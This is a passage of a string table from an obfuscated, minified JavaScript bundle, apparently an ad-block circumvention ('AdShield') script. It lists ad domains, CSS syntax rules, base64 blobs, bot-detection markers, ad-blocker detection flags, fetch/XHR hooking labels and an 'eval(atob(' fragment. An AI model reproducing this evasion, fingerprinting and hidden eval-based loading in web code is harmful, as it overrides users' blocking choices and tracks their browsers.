element","none|chained","bot",".setTargetingForGPTAsync","adjust.com","https://ad-delivery.net/px.gif?ch=2","value","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Css","none|<dashed-ident>#","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","b3V0cHV0","rhombusads.com","minutemedia","side_ad","scrollX",":before","getWriter","sdkVersion","YmphM3prZnZxbHRndTVzdzY3OG4=","light|dark|<integer [0,∞]>","url","Exception occurred in proxy property set ","currentScript","getVersion","AdShield API cmd","auto|balance|stable|pretty","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","canvas","Combinator is expected","stylesheet","yandex.ru","<url>|<string>","https://exchange.kueezrtb.com/prebid/multi/","liadm.com","about:srcdoc","start|center|end|baseline|stretch","decorator","onClickAutoRecovery","HTMLElement","WebGLRenderingContext is null","condition","adsbygoogle","e6d29821","isFirefox","applyRatio","travle.earth","Token","<custom-ident> : <integer>+ ;","boolean-expr","Unsupported version: ","im-apps.net","<angle>","MessageEvent","mailto:","xhr","sleipnir/","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","raider.io","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","ats-","Failed to decode protect-url: url is empty",'":[{"id":"',"[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","botKind","replace|add|accumulate","recovery_adm_click_ar","<calc-product> [['+'|'-'] <calc-product>]*","HTMLTableColElement","Script","max","programme-tv.net","unit","Profile","innerWidth","doubleclick\\.net","features","/view","cachedAt","calc(","eat","findDeclarationValueFragments","<length-percentage>|closest-side|farthest-side","scheme","num","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","shouldRecover","jg7y.quizlet.com","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","CAN_content","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","adtelligent.com","selectors","Failed to detect bot:","childNodes","EventTarget_removeEventListener","trackad.cz","readable","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","copy","__selenium_evaluate","<line-width>{1,4}","[restore-rejections] restoreDeferredRejections__nonadblock","umogames.com","auto|fixed","postmedia.solutions.cdn.optable.co","Element_matches","426964fVpoLM","base64 failed","javascript:","<number-one-or-greater>","HTMLTableSectionElement","link","<'margin'>","})()","generate","the-ozone-project.com","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","yieldlab.net","async","can't access document.hidden","true|false","snigelweb.com","modifier","setSourceContent","At-rule `@","evaluate","baseline|sub|super|<svg-length>","atan( <calc-sum> )","agkn.com","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","visit","_ignoreInvalidMapping","samsungbrowser","visible","normal|[<number> <integer>?]","notifications","postrelease.com","aria-label","getElementById","initial|inherit|unset|revert|revert-layer","getServices","grayscale( <number-percentage> )","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","onetag-sys.com","/cgi-bin/PelicanC.dll","cachedResultIsInAdIframe","ladsp.com","sourceContentFor","https://pagead2.googlesyndication.com/gampad/ads","Element","; Max-Age=","boolean","Blocked interstial slot define:","r script executed more than once","ric","simpli.fi","get ","logicieleducatif.fr","', '*')<\/script>","<mask-layer>#","-webkit-calc(","data-stndz-hidden","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","scanString","anonymous","<declaration>","normal|strong|moderate|none|reduced","stackadapt.com","HTMLScriptElement","bidsBackHandler","none|<url>","<font-stretch-absolute>","<transition-behavior-value>#","getComputedStyle","hasOwnProperty","navigator.mimeTypes is undefined","normal|italic|oblique <angle>{0,2}","parseContext","not","before doesn't belong to list","360yield.com","Y29rcQ==","%%%INV_CODE%%%","general-enclosed","andbeyond.media","CDC-token","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","Wrong value `","action","v7.5.80","_as_prehooked_functions","none|all|[digits <integer>?]","prod","resize","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","allocateCursor","[[<integer>|infinite]{2}]#|auto","error on contentWindow","recovery_adm_gpt_request","blur","fraudSensorParams","combinator","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","_serializeMappings","ad.360yield-basic.com","open-quote|close-quote|no-open-quote|no-close-quote","outerHeight","keepOriginalAcceptableAds","ChromeDriverw","cssText","/sodar/sodar2","avt","iframe negotiate: configure message timeout: ","<bg-image>#","MSG_SYN","_array","main_richload","<relative-real-selector>#","regexp-test","cefsharp","isVisibleNode",'"googMsgType"',"]-token","allow-scripts","parseValue","Terminate - as_test is not present (checked URL param and LocalStorage)","[data-ad-name]","apcnf","compareByGeneratedPositionsDeflated","<number>|<percentage>|none","plugins","ittpx-asia.eskimi.com","generated","/cou/api_reco.php","rex","right","window.Notification is undefined","getPrototypeOf","opr","picrew.me","opt/","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","step-start|step-end|steps( <integer> [, <step-position>]? )","`, expected `","__driver_unwrapped","( <declaration> )","<'margin-left'>","document_getElementById","auto|none|enabled|disabled","gpt-","generic","top","truvidplayer.com","top|bottom|block-start|block-end|inline-start|inline-end","setImmediate","brainlyads.com","<'min-height'>","auto|<length>|<percentage>","Element.remove","close-error-report","errorTrace signal unexpected behaviour","HTMLAnchorElement_target","Unknown node type: ","/negotiate/script-set-value?passcode=","scanNumber","auto|bar|block|underscore","removeEventListener","tan( <calc-sum> )","stopPropagation","Module","isElementVisibilityHidden","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","_blank","Terminate - no active auto recovery","bidswitch.net","in2w_key","HTMLTemplateElement","gpt-nextmillenium","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","protectFetchInput shouldn't be called with non-ReadableStream","log( <calc-sum> , <calc-sum>? )","as_json_modifier","dvb","getLastListNode","el.quizlet.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","postmedia.digital","document - find element","document.getElementsByTagName","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","cnlwYQ==","First-party image load failed","91d63f52","wdioElectron","none|<position-area>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","auto|<integer>","else","interstitial","XMLHttpRequest_responseText","productSub","toLowerCase","opts","pos","scanWord","_mappings","!(function(){","adshieldAvgRTT","data-","can't access user-agent","document.classList.contains","ima://","Element_tagName","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","ads","parentNode","HTMLAnchorElement_port","out_of_page","isActive","http://127.0.0.1","aWQ=","innerHTML","timestamp","saturate( <number-percentage> )","directives","HTMLFormElement","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","ad-","translate3d( <length-percentage> , <length-percentage> , <length> )","adfarm1.adition.com","pagead/js/dv3.js","consumeFunctionName","auto|avoid","yellowblue.io","targeting","offset","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","some","htlad-","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","skewY( [<angle>|<zero>] )","Document_write",'<\/script><script src="',"/favicon.png?","HTMLImageElement","callPhantom","CDC","fmget_targets","Document_referrer","adshield","parseFloat","nearest-neighbor|bicubic","always|[anchors-valid||anchors-visible||no-overflow]","DocumentFragment_getElementById","2mdn.net","Mismatch","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<single-animation-direction>#","userLanguage","generic( kai )|generic( fangsong )|generic( nastaliq )","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","leboncoin.fr","NestingSelector","getContext","applyTo","<noscript>","cloudfront.net","onetrust-","option priority is invalid","add","addAtrule_","tokenStart","[data-ad-slot]","findLastIndex","matchMedia","fs-","circle( [<shape-radius>]? [at <position>]? )","1nlsdkf","useractioncomplete","normal|reverse|alternate|alternate-reverse","/ivt/detect","UnicodeRange","cs.lkqd.net","<number [1,∞]>","eof","__esModule","<counter-style>|<string>|none","allowRunInIframe","code","<'flex-shrink'>","thenStack","?version=","nextCharCode","` has no known descriptors","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","auto|<color>","Firefox/","splice","orientation","send","; Partitioned","ZWhvcg==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","[alternate||[over|under]]|inter-character","auto|stable&&both-edges?","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","selenium-evaluate","List<","<unknown>","/asn","default|none","adnxs-simple.com","que",'[id^="div-gpt-"]',"[<layer-name>#|<layer-name>?]","atob-btoa","gblpids","Boolean","none|[first||[force-end|allow-end]||last]","<single-animation-iteration-count>#","alphaStr","normal||[size|inline-size]","return","https://cmp.myhomebook.de","[<length>|<percentage>]{1,4}","as_inventory_id","MatchOnce","gpt-anymind","ltr","NmFreWhvcjgwbTM3c2xmdzF2eHA=","view( [<axis>||<'view-timeline-inset'>]? )","body > a > div > div > img","none","dotomi.com","3rd-party fetch error: ","leave","$cdc_asdjflasutopfhvcZLmcfl_","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","<number>|<dimension>|<ident>|<ratio>","x-frame-height","IFrame",'meta[http-equiv="Content-Security-Policy"]',"<single-animation-fill-mode>#","<shape-box>|fill-box|stroke-box|view-box","sdk","tunebat.com","<symbol> <symbol>?","<feature-value-block>+","static|relative|absolute|sticky|fixed|-webkit-sticky","<grid-line> [/ <grid-line>]{0,3}","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","toArray"," requestBids.before hook: ","String or url() is expected","last","yieldlove-ad-serving.net","mozInnerScreenX","adroll.com","defer","description","script_abort","confirm","center|start|end|flex-start|flex-end","MessageEvent_data","www.whatcar.com","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","script:","deg","(E2) Invalid protect url: ","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","translate( <length-percentage> , <length-percentage>? )","securepubads.g.doubleclick.net","decodeId","<'container-name'> [/ <'container-type'>]?","light-dark( <color> , <color> )","normal|<string>","male|female|neutral","secure","adblock_circumvent_score","eval(atob('","/negotiate/script-set-value","location","esp.rtbhouse.com","/recaptcha/api2/aframe","svb","Number sign is expected","<'margin-block'>","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","&error=","reset","sourceRoot",", elapsed: ","isArray","[discretionary-ligatures|no-discretionary-ligatures]","_set","initLogUploadHandler","N3k6eDIxOF1VI05DfW5XYU1Te0w=","overflow","<line-width>","edg/","[left|right]||[top|bottom]","[auto|reverse]||<angle>","HTMLStyleElement_insertBefore","matchAtrulePrelude","image","EventTarget","<single-transition>#","additionalHeaders","teads","matchAtruleDescriptor","__selenium_unwrapped","lvb","openx.net","` in `","webkitPersistentStorage","<time>#","ads.nicovideo.jp","DOMParser","floor","Terminate - non-adblock","contents|none","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","HTMLAnchorElement_search","skewX( [<angle>|<zero>] )","static.doubleclick.net","[proportional-nums|tabular-nums]","class extends self.XMLHttpRequest","http","reduce","fetch: ","__as_xhr_open_args","perspective( [<length [0,∞]>|none] )","leaderboard","inventories","em1wYw==","bydata.com","gcprivacy.com","getEntriesByType","z-index","<number [0,1]>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","parseInt","avplayer.com","protectHtml","https://fastlane.rubiconproject.com/a/api/fastlane.json","polarbyte","nextState","element display none important",".start","document.documentElement.clientWidth, clientHeight","tagan.adlightning.com","title","distinctiveProps","pubads","onerror","clone","element out of viewable window","replaceSync","dable-tdn","image( <image-tags>? [<image-src>? , <color>?]! )","memoryLimitThreshold","IntersectionObserverEntry","scaleX( [<number>|<percentage>] )","!important","defaultPrevented","Function.prototype.bind is undefined","stickyads","Element_classList",'meta[name="',"exec","recognizer","<single-animation-timeline>#","FeatureFunction","First-party image load success","programme.tv","elementFromPoint","Identifier, string or comma is expected","` should contain a prelude","key","SharedStorageWorklet_addModule","acceptableAdsBait","permutive.com","cdn.optimizely.com","[<ident-token>|'*']? '|'","style","title (english only)","svi","CSSMozDocumentRule","cpmstar.com","( [<mf-plain>|<mf-boolean>|<mf-range>] )","none|manual|auto","functionBind","error","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","gacraft.jp","sharethrough.com","succeedscene.com","defineOutOfPageSlot","rule","<'width'>",": [left|right|first|blank]","_map","Unknown feature ","cache_adblock_circumvent_score","Bad syntax reference: ","mmctsvc.com","https://securepubads.g.doubleclick.net/gampad/ads","installedModules","https://report.ad-shield.cc/","mimeTypes","*[id]","size","MSG_ACK_VISIBLE","innovid.com","arrayBuffer","normal|<length-percentage>","Invalid protect url prefix: ","slotRenderEnded","normal|sub|super","728","input","domain switched","Invalid reserved state: ","Identifier is expected","botd","ADNXSMediation","<boolean-expr[","clear","DONE","w = window.parent;","light","setRequestHeader","<composite-style>#","Feature","insertData","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","AtruleDescriptor","splitCookiesString","server","chrome","\n   value: ","_ads","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<symbol>+","skipWs","hasAttribute","players","isElementDisplayNone",", width: ","cos( <calc-sum> )","sping","pbjsList","<color>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","auto|from-font|<length>|<percentage>","as-tester-handler-added",", fetch: ","script_onerror","none|repeat( <length-percentage> )","domcontentloaded","set ","xyz|xyz-d50|xyz-d65","https://consent.cesoirtv.com","<compound-selector> [<combinator>? <compound-selector>]*","CSSStyleSheet_insertRule","insertBefore","version","Url","skimresources.com","trimLeft","type","cmVzZXJ2ZWQySW5wdXQ=","[<function-token> <any-value>? )]|[( <any-value>? )]","dpcm","cache_is_blocking_acceptable_ads","__as_ready_resolve","createAuctionNonce","func","#adshield","<relative-selector>#","number-token","compact","first-id.fr","as-event-handler-added","16KBHHCh","image-set( <image-set-option># )","fetch","anymind360.com","clearInterval","none|railed","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","supports","start|end|center|justify|distribute","gpt-firstimpression","<page-selector-list>","math-random"," used broken syntax definition ","<calc-value> ['*' <calc-value>|'/' <number>]*","asadcdn.com","3rd-party xhr abort","navigator","<'inset-block-end'>","6413813XkkzSH","normal|<try-size>","selector( <complex-selector> )","triggerCount","content-box|border-box|fill-box|stroke-box|view-box","dogdrip.net","getProperty","INVENTORY_FRAME","ad.smaato.net","callback","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","decodeURIComponent","string-try-catch","custom-ident","__tcfapi not found within timeout","googlesyndication.com","show|hide","randomize","Lexer matching doesn't applicable for custom properties",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"HTMLElement_dataset","auth","offsetAndType","document","Unknown context `","throwError","yieldmo.com","https://s.teag.ad-shield.io/2/857374/analytics.js","sddan.com","__phantomas","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>",".getAdserverTargeting","<'rest-before'> <'rest-after'>?","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","repeat|stretch|round","loading","eventSampleRatio","ACK_VISIBLE","hookWindowProperty Error: ","readystatechange","window.as_location","leftComparison","lvmax","scroll","semicolon-token","Exception occurred in hooked function ","HTMLAnchorElement_href","<bg-position>#","priority","filter, pointer-events","none|<length-percentage> [<length-percentage> <length>?]?","Date.now is not a function","serif|sans-serif|cursive|fantasy|monospace","[none|<keyframes-name>]#","toggle","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","SECSSOBrowserChrome","osano.com","trident","relative","HTMLElement_title","isSamsungBrowser","advertisement","adthrive-","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","adshield-loaded","[AdBlockDetector] page unloaded while checking acceptable ads target ","item doesn't belong to list","() => version","isParentsDisplayNone","Intl","__hooked_preframe","c3ZtbQ==","<length-percentage>","none|[weight||style||small-caps||position]","<xyz-space> [<number>|<percentage>|none]{3}","isPropagationStoppedImmediate","none|<custom-ident>","Blocked prebid request for ","addConnectionHandler","this.postMessage(...arguments)","sidead","stopImmediatePropagation","s2s.t13.io","atrule","f8d5326a","auto|loose|normal|strict|anywhere","env( <custom-ident> , <declaration-value>? )","r2b2.cz","/ssvast_track/v2","consents","':' [before|after|first-line|first-letter]","startLine","IVT detection failed","clientHeight","DOMParser_parseFromString","domAutomation","Terminate - memory limit threshold","inmobi.com","\\$&","Node_baseURI","XMLHttpRequest","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","sussexexpress.co.uk","rel","getType","inset?&&<length>{2,4}&&<color>?","welt.de","addMapping","scrollTo","Parse error: ","none|zoom","undertone.com","cmpStr","prependData","<combinator>? <complex-selector>","domAutomationController","[<box>|border|padding|content]#","adsinteractive.com","/npm-monitoring","<visual-box>||<length [0,∞]>","margin-right","pubmatic.com","charCode","(\\s|>)","text_ads","thebrighttag.com","walk","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","webcontentassessor.com","normal|reverse|inherit","pn.ybp.yahoo.com","charCodeAt","auto|sRGB|linearRGB","set-cookie","[contain|none|auto]{1,2}","lookupNonWSType","CSSPrimitiveValue","matchAll","contain|none|auto",'<div class="CAN_ad">',"[first|last]? baseline","getPropertyValue","[restore-rejections] handleQueued script_onerror","<number-zero-one>","HTMLLinkElement","googleads.g.doubleclick.net","i|s","Type of node should be an Object","<custom-property-name>","e|pi|infinity|-infinity|NaN","substrToCursor","balance","Terminate - not apply","{-token","<'border-top-style'>","none|<track-list>|<auto-track-list>","inventory_id","none|text|all|-moz-none","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","iframe msg err: ","as_session_id","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","body > div > span","auto|<time>","gpt-nextmillennium","adv-","decodeURI","dn0qt3r0xannq.cloudfront.net",'Delim "',"single|multiple","lexer","Terminate - profile not found","auto|inter-character|inter-word|none","auto|<anchor-name>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","[INVENTORY] found visible ","ads-partners.coupang.com","lines","<'border-bottom-left-radius'>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","original","normal|break-all|keep-all|break-word|auto-phrase","getEvents","HTMLAnchorElement_hash","_selenium",", scrollX: ","_fa_","27d518f0","auto|start|end|left|right|center|justify","https://pbs.nextmillmedia.com/openrtb2/auction","<'border-top-width'>","destroySlots","clean","isBrave","closest-side|closest-corner|farthest-side|farthest-corner|sides","__fpjs_d_m","ContentWindow not found","numeric-only|allow-keywords","HTMLVideoElement_src","MessageEvent_source","isNaN","cssWideKeywordsSyntax","gpt-adingo","[csstree-match] BREAK after ","isAdBlockerDetected","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","languages","configurable","fill|contain|cover|none|scale-down","httponly","listenerId","[pack|next]||[definite-first|ordered]","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","adblock_fingerprint","mixed|upright|sideways","HTMLAnchorElement_protocol","criteo.com","DeclarationList","OutOfPageFormat","https://fb.content-loader.com","https://onetag-sys.com/prebid-request","window.parent.document.domain;","logs","[auto|<length-percentage>]{1,4}","mediatradecraft.com","consentframework.com","Keyword","__proto__","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","checkPropertyName","auto|<position>","y.one.impact-ad.jp","admz","margin-bottom","data:","String","<relative-real-selector-list>","iionads.com","referrerPolicy","/translator","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","IdSelector","j7p.jp","gpt_limited","Failed to get key from: ","UNKNOWN","iterator","newcastleworld.com","<grid-line>","parseSourceMapInput","auto|both|start|end|maximum|clear","flux.jp",'[id^="gpt_ad_"]',"failed","coachjs","getRandomValues","phantomas","removeChild","xhr_defer","iframe negotiate: safari/firefox timeout configured. timeout: ","monitoring","refinery89.com","yahoo-mail-v1","jizsl_","window","atrules","api.rlcdn.com","char must be length 1","getNode","useragent","sn-","Failed to load website due to adblock: ","sequentum","Forward report url to engineers","scope","SupportsDeclaration","state","textContent","focus/",")-token","dbm_d","onParseError","text_ad","Node_textContent","ads.blogherads.com","uBO:","article",'div[aria-label="Ads"]',"[Profile Handler]","fuse","selenium","computeSourceURL","split","sn_ad_label_","[<image>|<string>] [<resolution>||type( <string> )]","Comma","slot_element_id","gpt-rubicon","tpc.googlesyndication.com","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","onClick","is_ads_blocked","<outline-radius>","navigator.connection.rtt is undefined","Spaces","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","content","[<integer [0,∞]> <absolute-color-base>]#","getSlotElementId","https://consent.programme-tv.net","createList","ads_","butt|round|square","parse","<number [0,∞]> [/ <number [0,∞]>]?","HTMLLinkElement_href","<!DOCTYPE html>","HTMLLinkElement_as","detect","autobild.de","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<image>|none","this.href='https://paid.outbrain.com/network/redir","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","api.adiostech.com","normal|bold|<number [1,1000]>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","HTMLLinkElement_rel","History_replaceState","TopLevelCss","cqb","div#contents","alert","document.querySelectorAll","bounceexchange.com","ads-refinery89.adhese.com","getUserIds","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","no purpose 1 consent","none|strict|content|[[size||inline-size]||layout||style||paint]","css","<body","language","bnh6bg==","ZndiaA==","apply","hadronid.net","Terminate - keep original acceptable ads","[getDecodedLocation] failed to find decoded location","Promise","Apple","log","auto|<length>","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","/widgets.html","<mf-name>","Integrity check failed: ","ltr|rtl","<transform-function>+","not expected type of fetch Request: ","MediaQuery","https://html-load.com","kumo.network-n.com","valueOf","<alpha-value>","pubstack","electron","[<length>|<number>]{1,4}","HEAD","rotateZ( [<angle>|<zero>] )","iterations","snigel-","Hex digit is expected","WebKitMediaKeys","shouldRecover evaluation error:","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Raw","getSizes","protocol","revokeObjectURL",". Phase: ","ADS_FRAME","ybar","getAtrulePrelude","redirected","<ident-token>|<function-token> <any-value>? )","height","Navigator","asin( <calc-sum> )","nodeType","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","139341","cesoirtv.com","ccgateway.net","e-planning.net","<number-percentage>{1,4} fill?","auto|normal|none","adm","rotate( [<angle>|<zero>] )","Failed to decode protect-id: id is empty","max-age","kargo.com","<script>window.parent.postMessage('","eventType","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","redir","Bad value `","__as_rej","<media-query>#","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","campaignId","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","getSetCookie","string","translateZ( <length> )","-ad","invalid protect-id key: ","\n  syntax: ","Zm1qeA=="," not an object","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<grid-line> [/ <grid-line>]?","[<length-percentage>|auto]{1,2}|cover|contain","declaration","script_version","normal|reset|<number>|<percentage>","cover|contain|entry|exit|entry-crossing|exit-crossing","normal|text|emoji|unicode","catch","Hex digit or question mark is expected","base[href]","__fr","https://consent.up.welt.de","startsWith","PerformanceEntry","mediaType","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","ad_","middle","domain","content-box|padding-box|border-box","upright|rotate-left|rotate-right","data-target","/negotiate/v3/xhr?passcode=","firstCharOffset","counters( <counter-name> , <string> , <counter-style>? )","isVisibleIframe","enabled","adpushup","baseUrl","pub_300x250","exportSnapshot","dable","_last","__as_xhr_onload","<urange>#","gigacalculator.com","div#contents > span#ads","Worker","layer(","elapsed_time_ms","lax","<pseudo-element-selector> <pseudo-class-selector>*","TkduRThhX3kuRmpZTz00dzNdcDc=","mediarithmics.com",'" is a required argument.',"adscale.de","knowt.com","aditude","<ray()>|<url>|<basic-shape>","textAd","<'padding-left'>{1,2}","arguments","stringify","lookupOffset","fundingchoicesmessages.google.com","none|path( <string> )","adWrapper","parseWithFallback","gpt_slot_found","[row|column]||dense","path","endsWith","alpha|luminance|match-source","cultureg","tokenize","port","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==",", height: 